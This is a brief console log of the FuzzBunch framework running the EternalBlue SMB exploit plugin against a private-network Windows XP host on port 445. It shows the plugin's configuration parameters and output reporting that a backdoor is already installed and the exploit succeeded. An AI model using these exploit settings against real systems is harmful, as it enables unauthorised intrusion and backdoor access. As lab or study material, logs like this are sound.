 C:\Documents and Settings\Administrator\桌面\test\windows\cmd.exe - python fb.py
NetworkTimeout 60
TargetIp 192.168.142.172
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target XP
[?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor is already installed -- nothing to be done.
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 01 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded